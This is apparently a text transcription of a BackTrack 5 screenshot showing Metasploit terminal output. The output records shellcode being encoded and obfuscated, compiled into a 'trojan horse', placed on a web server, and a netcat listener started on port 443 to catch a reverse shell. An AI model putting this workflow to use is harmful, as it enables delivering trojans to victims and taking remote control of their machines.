 Applications Places System
Wed Apr 11, 9:01 PM
BT5
gedit
wicd
zenmap
bash
wireshark
Wicd Network Manager
root@bt: /opt/metasploit/msf3
File Edit View Terminal Help
[*] x86/countdown succeeded with size 2345 (iteration=1)
[*] x86/countdown succeeded with size 2363 (iteration=2)
[*] x86/countdown succeeded with size 2381 (iteration=3)
[*] x86/countdown succeeded with size 2399 (iteration=4)
[*] Encoding with XOR key:  0xca
[*] Obfuscating shellcode...
[*] Compiling trojan horse...
[*] Stripping out the debugging symbols...
[*] Moving trojan horse to web root...
**************************************
1) apache server
2) java applet attack
3) create evil PDF
**************************************
Select an attack (1-n):1
[*] Starting apache...
 * Starting web server apache2
httpd (pid 3402) already running
[ OK ]
[*] lhost:  74.101.97.239
[*] lport:  443
[*] Starting the netcat listener...
listening on [any] 443 ...
"crypter.py" selected (6.7 KB)
Connected to deathcorps at 90% (IP: 192.168.1.2)
Wicd Network Manager
msf3 - File Browser
root@bt: /opt/metaspl...
[Verizon - Mozilla Firef...